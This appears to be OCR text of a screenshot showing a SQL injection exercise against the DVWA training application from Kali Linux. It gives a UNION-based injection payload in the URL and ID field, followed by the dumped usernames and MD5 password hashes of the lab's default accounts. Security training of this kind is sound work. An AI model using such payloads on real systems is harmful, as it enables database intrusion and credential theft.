 1 2 3 4 8:56
Kali Linux
Vulnerability: SQL I
CrackStation - Onli
10.6.6.100/vulnerabilities/sqli/?id=1'+OR+1%3D1+U
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Surname: Me
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99